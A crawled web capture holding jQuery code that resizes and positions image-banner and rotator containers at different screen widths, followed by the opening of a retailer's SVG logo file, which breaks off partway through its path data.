			var infoHeight = $(this).find('.image-block__info-wrap').height();

			// Initialize new container and info div heights
			var newHeight = 0;
			var newInfoTop = 0;

			// Set new container heights and info div tops
			newHeight = (contHeight - 471) + (infoHeight + 48);
			newInfoTop = (newHeight - (infoHeight + 24));

			// Put these values into array
			newContHeights.push(newHeight);
			newInfoTops.push(newInfoTop);

		});

		// Loop through containers
		$('.image-rotator__image-wrapper').each(function(i, div) {

			// Is this a text-align 6 container?
			var ta6 = false;
			if($(this).find('.image-rotator__image-container').hasClass('ta6')) {
				ta6 = true;
			}

			// Set container heights and info div tops from array
			if(ta6) {
				var infoCont = $(this).find('.image-rotator__image-container').height('fit-content');
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			} else {
				var infoCont = $(this).find('.image-rotator__image-container').height(newContHeights[i]);
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: newInfoTops[i] });
			}

		});

		// Clear arrays
		newContHeights = [];
		newInfoTops = [];

		resizedSm = false;

	}

}

function adjustMediumTwoImg() {

	if ($(".small-banner")[0]){

		//resizedMd = true;
		resizedSm = false;

		var prevInfoHeight = 0;
		var newContHeights = [];
		var newInfoTops = [];
		var numItems = $('.small-banner__container').length;

		// Loop through containers to get heights
		$('.small-banner__container').each(function(i, div) {

			// Get height of container
			var contHeight = $(this).height();

			// Get height of info div
			var infoHeight = $(this).find('.image-block__info-wrap').height();

			// Initialize new container and info div heights
			var newHeight = 0;
			var newInfoTop = 0;

			// Is this a text-align 6 container?
			var ta6 = false;
			if($(this).find('.image-block__image-wrap').hasClass('ta6')) {
				ta6 = true;
			}

			// Reset inner container height
			var infoCont = $(this).find('.image-block__image-wrap').height('auto'); //unset

			if (i % 2 === 0) {
				// Even number, so store it for next check (first block of set)
				prevInfoHeight = infoHeight;
				if (i == (numItems - 1)) {
					// Set container height
					newHeight = (contHeight - 471) + (infoHeight + 48);
					// Set top of info div
					newInfoTop = (newHeight - (infoHeight + 24));
					// Store heights in array
					newContHeights.push(newHeight);
					newInfoTops.push(newInfoTop);
				}
				if (ta6) {
					var infoCont = $(this).find('.image-block__image-wrap').height('auto');
				}
			} else {
				// Odd number (second block of set)
				// If the second container is longer than the first...
				if ((infoHeight > prevInfoHeight) && !ta6) {
					// Set both container heights to second
					newHeight = (contHeight - 471) + (infoHeight + 48);
					// Set top on info div
					newInfoTop = (newHeight - (infoHeight + 24));
				} else {
					// First container is longer
					// Set both container heights to first
					newHeight = (contHeight - 471) + (prevInfoHeight + 48);
					// Set top of info div
					newInfoTop = (newHeight - (prevInfoHeight + 24));
				}
				// Store both container heights in array
				newContHeights.push(newHeight);
				newContHeights.push(newHeight);
				// Store both info div heights in array
				if(ta6) {
					// A text-align 6 container, so keep top at 50%
					newInfoTops.push(newInfoTop);
					newInfoTops.push('50%');
				} else {
					// Not a text-align 6 container, so store calculated heights
					newInfoTops.push(newInfoTop);
					newInfoTops.push(newInfoTop);
				}
				prevInfoHeight = 0;
			}

		});

		// Loops through containers and set new heights and tops
		$('.small-banner__container').each(function(i, div) {

			var infoCont = $(this).find('.image-block__image-wrap').height(newContHeights[i]);
			var infoTop = $(this).find('.image-block__info-wrap').css({ top: newInfoTops[i] });

			if($(this).find('.image-block__image-wrap').hasClass('ta6')) {
				var ta6 = true;
			}

			if (ta6) {
				var infoCont = $(this).find('.image-block__image-wrap').height('auto'); //unset
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}

		});

		// Clear array
		newContHeights = [];
		newInfoTops = [];

	}

}

function adjustResetTwoImg() {

	var ta1 = false; var ta2 = false; var ta3 = false; var ta4 = false; var ta5 = false; var ta6 = false;

	// Set CSS based on the text-align style
	$('.small-banner__container').each(function(i, div) {

		if($(this).find('.image-block__image-wrap').hasClass('ta1')) { ta1 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta2')) { ta2 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta3')) { ta3 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta4')) { ta4 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta5')) { ta5 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta6')) { ta6 = true; }

		// Reset inner container height
		var infoCont = $(this).find('.image-block__image-wrap').height('auto'); //unset

		// CSS for small
		if (($(window).width() >= 320) && ($(window).width() < 576)) {
			if(ta1) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','margin-right':'1.5rem','height':'fit-content' });
			} else if(ta2) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','margin-right':'1.5rem','height':'fit-content' });
			} else if(ta3) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','margin-right':'1.5rem','height':'fit-content' });
			} else if(ta4) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','margin-right':'1.5rem','height':'fit-content' });
			} else if(ta5) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','margin-right':'1.5rem','height':'fit-content' });
			} else if(ta6) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		// CSS for medium
		if (($(window).width() >= 576) && ($(window).width() < 768)) {
			var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			if(ta1) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'55%','bottom':'1.5rem','width':'auto','margin-right':'1.5rem' });
			} else if(ta2) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'55%','bottom':'1.5rem','width':'auto','margin-right':'1.5rem' });
			} else if(ta3) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'max-width':'40%' });
			} else if(ta4) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'max-width':'40%' });
			} else if(ta5) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'max-width':'40%' });
			} else if(ta6) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		// CSS for large
		if (($(window).width() >= 768) && ($(window).width() < 992)) {
			if(ta1) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','max-width':'auto','margin-right':'1.5rem','padding-right':'0','right':'0' });
			} else if(ta2) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','max-width':'auto','margin-right':'1.5rem','padding-right':'0','right':'0','transform':'none' });
			} else if(ta3) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','max-width':'100%','margin-right':'1.5rem','padding-right':'0' });
			} else if(ta4) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','max-width':'100%','margin-right':'1.5rem','padding-right':'0','transform':'none' });
			} else if(ta5) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','max-width':'100%','margin-right':'1.5rem','padding-right':'0','transform':'none' });
			} else if(ta6) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		// CSS for extra large
		if (($(window).width() >= 992) && ($(window).width() < 1200)) {
			if(ta1) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'55%','bottom':'1.5rem','width':'auto','margin-right':'1.5rem','top':'unset' });
			} else if(ta2) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'55%','top':'50%','width':'auto','transform':'translate(0,-50%)' });
			} else if(ta3) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','bottom':'1.5rem','width':'auto','max-width':'40%','margin-right':'1.5rem','top':'unset' });
			} else if(ta4) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','top':'50%','width':'auto','max-width':'40%','transform':'translate(0,-50%)' });
			} else if(ta5) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'1.5rem','top':'50%','width':'auto','max-width':'40%','transform':'translate(0,-50%)' });
			} else if(ta6) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		ta1 = false; ta2 = false; ta3 = false; ta4 = false; ta5 = false; ta6 = false;

	});

	resizedMd = false;
	resizedSm = false;

}

function adjustResetBanner() {

	var ta1 = false; var ta2 = false; var ta3 = false; var ta4 = false; var ta5 = false; var ta6 = false;

	// Set CSS based on the text-align style
	$('.large-banner__container:not(.mp4)').each(function(i, div) {

		if($(this).find('.image-block__image-wrap').hasClass('ta1')) { ta1 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta2')) { ta2 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta3')) { ta3 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta4')) { ta4 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta5')) { ta5 = true; }
		if($(this).find('.image-block__image-wrap').hasClass('ta6')) { ta6 = true; }

		// Reset inner container height
		var infoCont = $(this).find('.image-block__image-wrap').height('auto'); //unset

		// CSS for medium
		if (($(window).width() >= 576) && ($(window).width() < 768)) {
			var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			if(ta1) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'55%','bottom':'1.5rem','width':'auto','margin-right':'1.5rem' });
			} else if(ta2) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'left':'55%','bottom':'1.5rem','width':'auto','margin-right':'1.5rem' });
			} else if(ta3) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'max-width':'40%' });
			} else if(ta4) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'max-width':'40%' });
			} else if(ta5) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'max-width':'40%' });
			} else if(ta6) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		// CSS for large
		if (($(window).width() >= 768) && ($(window).width() < 992)) {
			if(ta1) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta2) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta3) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta4) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta5) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta6) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		ta1 = false; ta2 = false; ta3 = false; ta4 = false; ta5 = false; ta6 = false;

	});

	resizedMd = false;
	resizedSm = false;

}

function adjustResetRotator() {

	var ta1 = false; var ta2 = false; var ta3 = false; var ta4 = false; var ta5 = false; var ta6 = false;

	// Set CSS based on the text-align style
	$('.image-rotator__image-wrapper').each(function(i, div) {

		if($(this).find('.image-rotator__image-container').hasClass('ta1')) { ta1 = true; }
		if($(this).find('.image-rotator__image-container').hasClass('ta2')) { ta2 = true; }
		if($(this).find('.image-rotator__image-container').hasClass('ta3')) { ta3 = true; }
		if($(this).find('.image-rotator__image-container').hasClass('ta4')) { ta4 = true; }
		if($(this).find('.image-rotator__image-container').hasClass('ta5')) { ta5 = true; }
		if($(this).find('.image-rotator__image-container').hasClass('ta6')) { ta6 = true; }

		// Reset container height
		var infoCont = $(this).find('.image-rotator__image-container').height('auto'); //unset

		// CSS for small
		if (($(window).width() >= 320) && ($(window).width() < 576)) {
			if(ta1) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			} else if(ta2) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			} else if(ta3) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			} else if(ta4) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			} else if(ta5) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'unset' });
			} else if(ta6) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		// CSS for medium
		if ( (($(window).width() >= 576) && ($(window).width() < 768)) ) {
			if(ta6) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			} else {
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: 'unset' });
			}
		}

		// CSS for large
		if (($(window).width() >= 768) && ($(window).width() < 992)) {
			if(ta1) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta2) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta3) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta4) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta5) {
				var infoTop = $(this).find('.image-block__info-wrap').css({ 'top':'50%' });
			} else if(ta6) {
				//var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			}
		}

		ta1 = false; ta2 = false; ta3 = false; ta4 = false; ta5 = false; ta6 = false;

	});

	resizedMd = false;
	resizedSm = false;

}

if (($(window).width() < 576)) {
	if (!resizedSm) {
		adjustSmallTwoImg();
		adjustResetRotator();
		adjustSmallRotator();
		adjustSmallBanner();
	}
}

if (($(window).width() >= 768) && ($(this).width() < 992)) {
	if (!resizedMd) {
		adjustMediumTwoImg();
	}
}

$(window).resize(function() {

	if (($(this).width() < 576)) {
		if (!resizedSm) {
			adjustResetTwoImg();
			adjustSmallTwoImg();
			adjustResetBanner();
			adjustSmallBanner();
			adjustResetRotator();
			adjustSmallRotator();
		}
	}

	if ( (($(this).width() >= 576) && ($(this).width() < 768)) ) {
		if (!resizedSm) {
			adjustResetBanner();
			adjustResetRotator();
		}
	}

	if ( (($(this).width() >= 576) && ($(this).width() < 768)) || ($(this).width() >= 992) ) {
		adjustResetTwoImg();
		adjustResetRotator();
	}

	if (($(this).width() >= 768) && ($(this).width() < 992)) {
		if (!resizedMd) {
			adjustResetTwoImg();
			adjustMediumTwoImg();
			adjustResetBanner();
			adjustResetRotator();
		}
	}

});
/* End Image Overlay JS */


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/SANCLEMENTE.svg
body_size: 185110
content:
<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.gj{fill:#fff;}.gk{fill:#a5a4a4;}.gl{fill:#231f20;}</style></defs><g id="a"/><g id="b"/><g id="c"/><g id="d"/><g id="e"/><g id="f"/><g id="g"/><g id="h"/><g id="i"/><g id="j"/><g id="k"/><g id="l"/><g id="m"/><g id="n"/><g id="o"/><g id="p"/><g id="q"/><g id="r"/><g id="s"/><g id="t"/><g id="u"/><g id="v"/><g id="w"/><g id="x"/><g id="y"/><g id="a`"/><g id="aa"/><g id="ab"/><g id="ac"/><g id="ad"/><g id="ae"/><g id="af"/><g id="ag"/><g id="ah"/><g id="ai"/><g id="aj"/><g id="ak"/><g id="al"/><g id="am"/><g id="an"/><g id="ao"/><g id="ap"/><g id="aq"/><g id="ar"/><g id="as"/><g id="at"/><g id="au"/><g id="av"/><g id="aw"/><g id="ax"/><g id="ay"/><g id="b`"/><g id="ba"/><g id="bb"/><g id="bc"/><g id="bd"/><g id="be"/><g id="bf"/><g id="bg"/><g id="bh"/><g id="bi"/><g id="bj"/><g id="bk"/><g id="bl"/><g id="bm"/><g id="bn"/><g id="bo"/><g id="bp"/><g id="bq"/><g id="br"/><g id="bs"/><g id="bt"/><g id="bu"/><g id="bv"/><g id="bw"/><g id="bx"/><g id="by"/><g id="c`"/><g id="ca"/><g id="cb"/><g id="cc"/><g id="cd"/><g id="ce"/><g id="cf"/><g id="cg"/><g id="ch"/><g id="ci"/><g id="cj"/><g id="ck"/><g id="cl"/><g id="cm"/><g id="cn"/><g id="co"/><g id="cp"/><g id="cq"/><g id="cr"/><g id="cs"/><g id="ct"/><g id="cu"/><g id="cv"/><g id="cw"/><g id="cx"/><g id="cy"/><g id="d`"/><g id="da"/><g id="db"/><g id="dc"/><g id="dd"/><g id="de"/><g id="df"/><g id="dg"/><g id="dh"/><g id="di"/><g id="dj"/><g id="dk"/><g id="dl"/><g id="dm"/><g id="dn"/><g id="do"/><g id="dp"/><g id="dq"/><g id="dr"/><g id="ds"/><g id="dt"><g id="du"/></g><g id="dv"/><g id="dw"/><g id="dx"/><g id="dy"/><g id="e`"/><g id="ea"/><g id="eb"/><g id="ec"/><g id="ed"/><g id="ee"/><g id="ef"/><g id="eg"/><g id="eh"/><g id="ei"/><g id="ej"/><g id="ek"/><g id="el"/><g id="em"/><g id="en"/><g id="eo"/><g id="ep"/><g id="eq"/><g id="er"/><g id="es"/><g id="et"/><g id="eu"/><g id="ev"/><g id="ew"/><g id="ex"/><g id="ey"/><g id="f`"/><g id="fa"/><g id="fb"/><g id="fc"/><g id="fd"/><g id="fe"/><g id="ff"/><g id="fg"/><g id="fh"/><g id="fi"/><g id="fj"/><g id="fk"/><g id="fl"/><g id="fm"/><g id="fn"/><g id="fo"/><g id="fp"/><g id="fq"/><g id="fr"/><g id="fs"/><g id="ft"/><g id="fu"/><g id="fv"/><g id="fw"/><g id="fx"/><g id="fy"/><g id="g`"/><g id="ga"/><g id="gb"/><g id="gc"/><g id="gd"/><g id="ge"/><g id="gf"><g><g><g><path d="M44.053,69.349c0,.282-.141,.733-.423,1.355,.037,.057,.122,.151,.254,.282,0,.244-.358,.931-1.073,2.06l-.141-.169h-.112c-.038,0-.146,.146-.325,.437s-.484,.437-.917,.437h-.084c-.113,.358-.621,.611-1.524,.762-.338,.508-.659,.762-.96,.762-.131,0-.273-.047-.423-.141-.489,.301-.894,.489-1.213,.564l-.085-.367c2.653-3.574,3.979-6.189,3.979-7.845-.338-.113-.545-.17-.621-.17-.301,0-.696,.226-1.185,.678l-.169-.057-2.032,1.185-.225-.057-.649,.762-.141-.113-2.511,2.539c-.433,1.355-.649,2.107-.649,2.258,0,.244,.3,.584,.903,1.016,1.203,.866,1.993,1.449,2.37,1.75,2.182,1.825,3.274,3.527,3.274,5.107,0,.79-.621,1.891-1.863,3.302l-.198-.057-.705,.338-.31-.113c-.584,.17-1.232,.386-1.947,.649-.414-.038-1.204-.057-2.37-.057-.508,0-1.383-.282-2.624-.846-3.029-1.374-4.543-3.433-4.543-6.18v-.17c.659,1.374,.997,2.079,1.016,2.117,.358,.583,.772,.95,1.241,1.1l-.057,.198c1.392,.772,2.869,1.288,4.43,1.552,1.824-.113,3.245-.508,4.261-1.185,.96-.659,1.439-1.505,1.439-2.54,0-.507-.301-1.034-.903-1.58-.019,0-.818-.611-2.399-1.834-2.201-1.693-3.301-3.386-3.301-5.079,0-1.562,.846-3.132,2.539-4.713,1.976-1.862,4.129-3.009,6.462-3.442,.283,.584,.706,1.12,1.27,1.609,.47,.395,.95,.79,1.439,1.185,.94,.772,1.42,1.496,1.439,2.173l-.028,.254,.395,.226v.057Z"/><path d="M35.298,66.451c-.554,.382-1.454,1.051-2.411,2.087-.472,.516-.942,1.142-1.267,1.882-.321,.737-.472,1.603-.223,2.469,.234,.877,.858,1.763,1.683,2.571,.415,.41,.872,.787,1.385,1.182,.516,.398,1.046,.807,1.589,1.225,.294,.221,.486,.366,.889,.714,.284,.294,.572,.633,.765,1.108,.096,.235,.159,.508,.161,.793-.002,.227-.017,.448-.058,.676-.079,.453-.256,.903-.512,1.296-.515,.788-1.291,1.316-2.072,1.67-.79,.359-1.625,.562-2.464,.69-.21,.032-.421,.057-.632,.08l-.317,.03-.393,.029c-.082-.005-.2-.033-.249-.04l-.158-.028-.316-.064c-.211-.046-.422-.095-.632-.15-.841-.219-1.676-.517-2.486-.895-.203-.094-.403-.194-.602-.298l-.297-.16c.298,.741-.452-1.03-.366-.863l.011-.039,.022-.077,.011-.039c-.43-.809,.605,1.057,.472,.859l-.11-.039c-.586-.226-1.011-.649-1.314-1.068l-.111-.16c-.031-.05-.072-.105-.123-.202l-.149-.311-.286-.597-.577-1.203c-.31,.044,2.615-.59,1.378-.298v.125l.005,.152,.01,.301c.025,.197,.031,.399,.074,.592,.058,.394,.184,.77,.331,1.137,.308,.729,.804,1.381,1.429,1.933,.626,.552,1.375,1.001,2.177,1.376,.408,.192,.832,.372,1.247,.526,.403,.15,.861,.288,1.144,.298l1.451,.035,.739,.019,.093,.002c.016-.002-.044,0-.019,0,.011,.002,.026-.001,.033-.005l.292-.097,1.516-.505c.102-.015,.208-.111,.308-.061l.301,.11,.151,.055c.152,.009-1.019,.066-.506,.03l.041-.02,.164-.079,.328-.157,.082-.039,.041-.02c-.445,.033,.652-.071,.556-.052l.175,.05c-1.473,.442-.392,.103-.713,.193l.029-.033,.057-.066,.115-.133,.223-.269c.145-.181,.288-.363,.419-.548,.265-.368,.504-.751,.659-1.121,.166-.394,.183-.618,.122-1.052-.055-.392-.202-.788-.398-1.172-.399-.77-1.001-1.487-1.677-2.141-.344-.33-.682-.647-1.07-.936l-1.181-.871-1.205-.892c-.229-.192-.414-.305-.723-.712-.127-.181-.222-.384-.245-.602-.027-.214,.032-.437,.085-.649,.137-.514,.286-.985,.436-1.467,.071-.152,.136-.711,.499-.943l.525-.531,1.05-1.06,.524-.53,.131-.132,.066-.066,.033-.033c-.199-.007,1.843-.11,.996-.05l.073,.058,.036,.029c.23,0-1.867,.168-.965,.077l.121-.142,.483-.567c.334-.11-.704,.197,.756-.257l.045,.011,.09,.023,.045,.011c-.225,.034,.567-.061-.493,.08l.08-.047,.321-.187,1.284-.748,.321-.187c-.115,0,1.143-.125,.631-.063l.044,.015,.088,.029c.171-.021-1.326,.278-.674,.133l.038-.035,.086-.076c.336-.293,.707-.542,1.077-.655,.376-.141,.699-.009,1.083,.077l.556,.135c.046,.011,.073,.029,.11,.043l.052,.022c.01,.015,0,.049,.002,.072l-.016,.309c-.013,.39-.061,.81-.142,1.217l-.151,.579-.128,.378c-.183,.494-.392,.967-.621,1.422-.457,.91-.979,1.761-1.52,2.586-.27,.413-.548,.818-.832,1.215l-.427,.594-.215,.294-.054,.073-.027,.037c-.118,.532,.127-.685,.109-.543l.04,.175,.02,.087,.01,.044c-.377-.222,.857,.559-.842-.487l.115-.033c.081-.026,.17-.062,.261-.103,.091-.041,.183-.087,.277-.138,.139-.075,.356-.205,.527-.31l.136-.083,.066-.03,.073,.043,.297,.173c.019,.017,.059,.019,.065,.053l-.011,.054c-.005,.033-.007,.06-.008,.079,0,.035-.002-.041-.022-.093-.015-.053-.02-.053-.014-.05l.014-.007c.013-.007,.032-.02,.054-.038,.045-.037,.101-.092,.156-.158,.014-.014,.083-.106,.145-.191l.18-.261c.058-.09,.194-.057,.288-.091l.31-.058c.223-.048,.397-.1,.545-.165,.072-.031,.128-.066,.157-.088,.018-.008,.012-.024,.028-.012,.057,.05,.113,.08,.132,.088l.015,.006c.995-1.093,.301-.303,.534-.547h.071c.036,0,.069-.004,.098-.007,.062-.008,.098-.021,.117-.029,.043-.018,.048-.02,.072-.034,.02-.013,.027-.01,.09-.095,.114-.143,.191-.236,.36-.382,.027-.021,.049-.043,.117-.088,.016-.01,.099-.064,.161-.075l.096-.015,.003,.003,.027,.025c.017,.017,.033,.035,.042,.063,.05,.139,.157,.36,.101,.378-.032,.028-.047,.032-.1,.05-.043,.032-.056,.051-.085,.066-.05,.029-.109,.032-.159,.017-.05-.016-.091-.05-.099-.1-.004-.025,0-.053,.02-.088,.01-.017,.023-.036,.046-.059,.038-.023,.016-.05,.198-.119-.165,.034-.183,.062-.233,.081-.041,.022-.072,.043-.098,.067-.052,.048-.085,.105-.106,.167-.041,.122-.031,.263,.023,.336,.128,.256,.658,.26,.856,.156l.058-.032c.138,.102-.339-.291-.374-.394l-.011-.024v-.002h0c.417,1.076,.115,.305,.208,.549v.156l-.002,.208c0,.05-.003,.181,0,.165l.009,.009,.018,.018c.019,.002,.028-.033,.043-.048l.077-.121c.067-.109,.047-.081,.068-.124,.025-.067,.034-.081,.055-.19,.02-.115,.027-.22,.022-.308-.033-.343-.216-.576-.286-.823-.024-.075-.041-.148,.03-.134,.137,.003,.33,.326,.42,.473,.194,.294,.722,.085,.868-.071,.157-.179,.215-.521,.018-.648-.14-.089-.393-.073-.424,.094,.265-.034,.159,.283-.073,.154-.085-.047-.122-.155-.095-.288,.024-.118,.202-.379,.209-.586,.01-.168-.037-.337-.162-.337-.075-.007-.121,.087-.183,.028,.05-.008,.102-.027,.113-.056-.006-.017-.015-.036-.03-.045l-.021-.015c-.03,0,.079,.016,.113,.015h.076c-.039,.151,.089-.341-.088,.339h0l-.024-.007-.048-.015c-.032-.01-.063-.022-.092-.035-.116-.052-.197-.135-.14-.262,.036-.077,.2-.114,.248-.191l.014-.024,.003-.006h0c-.023-.286-.006-.08-.011-.143h.021l.059-.01c.039-.009,.078-.023,.115-.04,.073-.035,.137-.084,.174-.134,.184-.246-.056-.628-.317-.437,.003,.034,.108-.016,.078,.044-.116,.132-.34,.027-.359-.083-.024-.127,.144-.174,.16-.301,.002-.017-.049-.137-.116-.224-.035-.042-.071-.078-.103-.092-.02-.019-.089-.012,.004-.015-.078,.001-.06,.002-.06,.002l.002,.008s.001,.018,.002,.029c0,.026-.003,.058-.009,.095-.033,.137-.094,.31-.163,.484l-.112,.266-.03,.067-.015,.034-.002,.004c-.015-.186,.13,1.626,.069,.859h.001l.002,.004,.009,.011,.019,.023,.153,.18,.158,.176,.02,.022,.002,.003h.001c.168-.28-.374,.632,.377-.628h-.067c-.062,0-.112-.011-.181-.022-.078-.009-.154-.023-.23-.042-.066-.019-.185-.05-.152-.037-.004,.015-.031,.09-.067,.164-.069,.151-.165,.327-.262,.499l-.268,.454c-.01,.016-.006,.008-.009,.011v-.002h-.009c-.065,.017-.147,.02-.198,.046-.051,.022-.119,.061-.149,.082l-.071,.053c-.139,.119-.148,.147-.19,.194l-.079,.104-.113,.166-.113,.177h-.003s0,.004-.059,.013c-.025,.004-.059,.005-.094,.006h-.076c.096-.161-.947,1.406-.509,.741-.008-.003-.023-.009-.051-.025-.049-.028-.125-.088-.219-.188-.037-.047-.019-.005-.049-.003-.04,.025-.116,.061-.205,.092-.09,.033-.19,.061-.306,.088l-.308,.062-.407,.074c-.086,.102-.159,.225-.239,.337l-.119,.163-.051,.064c-.057,.067-.112,.115-.139,.135l-.01,.006c.009,.02,.053,.099,.068,.143,.039,.092,.05,.16,.051,.186v-.024l.004-.045,.01-.059c.015-.099-.023,.173,.036-.23l-.048-.03-.385-.234c-.032-.034-.062-.015-.089,.006l-.087,.053-.177,.108-.356,.213-.224,.123-.153,.075c-.099,.046-.197,.086-.28,.112l-.059,.018-.026,.007c-.24-.142,2.039,1.274,1.072,.661l-.006-.025-.047-.202-.023-.101-.006-.025c-.304,1.468-.075,.395-.139,.717l.031-.042,.124-.17,.248-.34c.658-.909,1.293-1.842,1.879-2.821,.582-.982,1.134-1.996,1.522-3.157,.043-.101,.112-.401,.172-.631,.074-.235,.089-.504,.129-.759,.041-.261,.032-.495,.05-.744l.018-.383c-.083-.041-.188-.052-.303-.084-.448-.097-.924-.242-1.329-.295-.439,.015-.92,.259-1.35,.601-.095,.071-.244,.201-.282,.236l-.044,.04-.022,.02c.392-.081-.909,.209,.874-.176l-.098-.033-.049-.016c.652-.068-.916,.082-.763,.073l-.022,.013-.089,.052-.179,.104-.715,.417-.715,.417-.179,.104-.089,.052-.022,.013c-.608,.089,.804-.105,.649-.089l-.05-.013-.1-.025-.05-.013c.8-.261-1.118,.346-.926,.293l-.017,.02-.134,.158-.268,.315-.134,.158-.067,.079-.017,.02c-.276,.038,2.35-.226,1.228-.124l-.04-.032-.081-.065c.254-.026-2.289,.135-1.221,.077l-.018,.018-.036,.037-.146,.147-.291,.294-1.165,1.177-.582,.589-.183,.185c-.081,.104-.23,.181-.254,.308l-.181,.569-.248,.803-.12,.41-.059,.211-.079,.319c-.156,.538,.095,1.08,.482,1.467,.282,.289,.521,.462,.768,.644l1.307,.965c.898,.631,1.7,1.29,2.39,2.053,.688,.747,1.254,1.586,1.467,2.425,.046,.209,.082,.416,.083,.62,.01,.148-.025,.287-.094,.486-.141,.382-.398,.81-.695,1.218-.147,.206-.307,.409-.471,.61l-.253,.3-.064,.075-.032,.037-.016,.019c-.831,.249,1.115-.316,.905-.263l-.1-.028-.05-.014-.025-.007c.562-.052-.793,.061-.662,.055l-.373,.179-.187,.09-.093,.045-.023,.011c.302-.014-.708,.048,.67-.029l-.095-.035c-.461-.357-1.155,.079-1.309,.087l-.81,.27-.405,.135-.099,.033c.013-.007,.027-.008,.021-.007h0c-.008,.002,0-.003,.051,0l-1.706-.042c-.277-.01-.621-.006-.719-.027-.182-.026-.417-.089-.649-.166-.471-.155-.959-.361-1.444-.581-.935-.429-1.803-.959-2.491-1.633-.68-.677-1.171-1.488-1.384-2.402-.109-.461-.15-.921-.153-1.431v-.052c1.534-.357-2.091,.453-1.712,.383l.011,.023,.045,.094,.09,.188,.18,.376,.361,.751,.18,.376,.09,.188,.049,.103c.019,.048,.071,.126,.093,.161,.18,.283,.396,.565,.68,.823,.142,.128,.301,.249,.478,.354,.089,.052,.182,.1,.278,.143l.148,.06,.076,.027c-.255-.489,.623,1.113-.561-1.093l-.007,.025-.028,.1-.014,.05c.192,.47-.44-1.017,.429,1.06l.024,.013,.194,.105,.392,.201c1.052,.524,2.171,.919,3.318,1.176l.431,.09,.217,.04c.1,.017,.26,.058,.